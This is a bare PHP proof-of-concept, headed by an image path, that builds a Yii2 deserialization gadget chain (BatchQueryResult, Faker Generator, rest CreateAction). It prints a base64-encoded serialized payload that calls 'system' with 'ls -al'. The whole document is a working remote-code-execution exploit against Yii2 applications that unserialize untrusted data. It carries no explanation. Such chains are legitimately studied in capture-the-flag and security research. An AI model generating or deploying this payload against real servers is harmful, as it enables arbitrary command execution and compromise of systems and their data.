 <?php
namespace yii\rest{
class CreateAction{
public $checkAccess;
public $id;
public function __construct(){
$this->checkAccess = 'system';
$this->id = 'ls -al';
}
}
}
namespace Faker{
use yii\rest\CreateAction;
class Generator{
protected $formatters;
public function __construct(){
$this->formatters['close'] = [new CreateAction, 'run'];
}
}
}
namespace yii\db{
use Faker\Generator;
class BatchQueryResult{
private $_dataReader;
public function __construct(){
$this->_dataReader = new Generator;
}
}
}
namespace{
echo base64_encode(serialize(new yii\db\BatchQueryResult));
}
?>